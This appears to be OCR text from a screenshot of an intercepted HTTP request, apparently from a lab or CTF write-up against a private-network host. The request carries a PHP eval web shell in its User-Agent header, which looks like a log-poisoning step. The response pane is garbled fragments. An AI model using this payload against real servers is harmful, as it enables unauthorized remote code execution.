 Request
Pretty Raw Hex \n
1 GET /thankyou.php HTTP/1.1
2 Host: 192.168.28.137
3 User-Agent: <?php eval($_POST[1]);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Response
Pretty Raw Hex Render \n
In
Re
Re
Re
Re
Re